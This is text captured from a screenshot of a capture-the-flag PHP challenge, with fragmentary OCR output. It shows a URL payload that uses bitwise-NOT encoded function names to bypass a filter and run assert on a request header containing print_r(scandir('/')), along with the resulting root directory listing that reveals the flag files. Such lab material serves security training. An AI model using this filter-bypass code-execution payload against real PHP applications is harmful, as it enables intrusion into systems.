 127.0.0.1/?code=(~%9A%9C%
54f3e50b-08c7-457f-9b1b-7fe
PHP 7.4.16 - phpinfo()
不安全 54f3e50b-08c7-457f-9b1b-7fe497509ce0.node3.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)((~%9A%⋯
H
4
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib [10] => lib64 [11] => media [12] =>
mnt [13] => opt [14] => proc [15] => readflag [16] => root [17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://54f3e50b-08c7-457f-9b1b-7fe497509ce0.node3.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)((~%9A%91%9B)
((~%98%9A%8B%9E%93%93%97%9A%9E%9B%9A%8D%8C)()));
Enable POST
ADD HEADER
Name
ZZZ
Value
print_r(scandir('/'));